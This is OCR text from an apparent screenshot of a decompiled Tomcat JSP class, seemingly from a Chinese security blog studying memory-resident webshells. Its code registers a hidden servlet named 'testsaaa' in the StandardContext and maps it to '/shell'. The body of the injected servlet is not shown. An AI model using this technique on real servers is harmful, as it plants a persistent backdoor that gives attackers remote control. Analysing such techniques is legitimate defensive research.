 test_jsp.class
源代码
org.apache.jsp
test_jsp
_jspxFactory JspFactory
_jspx_dependants Long>
_jspx_imports_classes String>
_jspx_imports_packages String>
_el_expressionfactory ExpressionFactory
_jsp_instancemanager InstanceManager
{...} void
_jspDestroy() void
_jspInit() void
_jspService(HttpServletRequest, HttpServletRespon
_jsp_getExpressionFactory() ExpressionFactory
_jsp_getInstanceManager() InstanceManager
getClassImports() String>
getDependants() Long>
getPackageImports() String>
资源文件
org.apache.jsp.test_jsp
93 String _jspx_method = request.getMethod();
94 if ("OPTIONS".equals(_jspx_method)) {
209 response.setHeader("Allow", "GET, HEAD, POST, OPTIONS");
209 return;
98 } else if (!"GET".equals(_jspx_method) && !"POST".equals(_jspx_method) && !"HEAD".equals(_jspx_method)) {
99 response.setHeader("Allow", "GET, HEAD, POST, OPTIONS");
100 response.sendError(405, "JSPs only permit GET, POST or HEAD. Jasper also permits OPTIONS");
209 return;
}
}
111 JspWriter _jspx_out = null;
112 PageContext _jspx_page_context = null;
try {
116 response.setContentType("text/html");
117 PageContext pageContext = _jspxFactory.getPageContext(this, request, response, (String) null, true, 8192, true);
119 _jspx_page_context = pageContext;
120 pageContext.getServletContext();
121 pageContext.getServletConfig();
122 pageContext.getSession();
123 JspWriter out = pageContext.getOut();
124 _jspx_out = out;
126 out.write("\n");
127 out.write("\n");
128 out.write("\n");
129 out.write("\n");
130 out.write("\n");
131 out.write("\n");
132 out.write("\n");
172 Servlet servlet = new 1(this);
172 out.write(10);
176 StandardContext standardCtx = Thread.currentThread().getContex
179 Wrapper newWrapper = standardCtx.createWrapper();
180 newWrapper.setName("testsaaa");
181 newWrapper.setLoadOnStartup(1);
182 newWrapper.setServlet(servlet);
183 newWrapper.setServletClass(servlet.getClass().getName());
186 standardCtx.addChild(newWrapper);
207 standardCtx.addServletMappingDecoded("/shell", "testsaaa");
} catch (Throwable t) {
193 if (!(t instanceof SkipPageException)) {
195 if (!(_jspx_out == null || _jspx_out.getBufferSize() == 0)
try {
197 if (response.isCommitted()) {
198 _jspx_out.flush();
} else {
200 _jspx_out.clearBuffer();
}
} catch (IOException e) {
}
}
203 if (_jspx_page_context != null) {
203 _jspx_page_context.handlePageException(t);
} else {
204 throw new ServletException(t);
}
}
} finally {
207 _jspxFactory.releasePageContext(_jspx_page_context);
}
}
}
jsp
个人收藏
隔空投送
应用程序
最近使用
桌面
下载
d4m1ts
d4m1ts
iCloud
iCloud云盘
文稿
桌面
标签
知道创宇
名称 修改日期
test_jsp.class 今天 下午2:04
test_jsp.jobf 今天 下午2:08
test_jsp$1.class 今天 下午2:04
d4m1ts
initsec blog.gm7.org